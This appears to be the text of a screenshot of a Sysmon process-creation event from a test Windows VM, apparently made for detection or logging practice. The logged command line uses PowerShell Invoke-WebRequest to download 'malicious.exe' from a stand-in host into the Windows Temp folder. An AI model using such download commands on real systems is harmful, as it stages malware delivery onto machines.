 Event Properties - Event 1, Sysmon
General Details
FileVersion: 10.0.26100.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" -Command Invoke-WebRequest -Uri
"http://example.com/malicious.exe" -OutFile "C:\Windows\Temp\malicious.exe"
CurrentDirectory: C:\WINDOWS\system32\
User: WIN11\vboxuser
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/22/2025 11:58:21 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: win11
OpCode: Info
Copy Close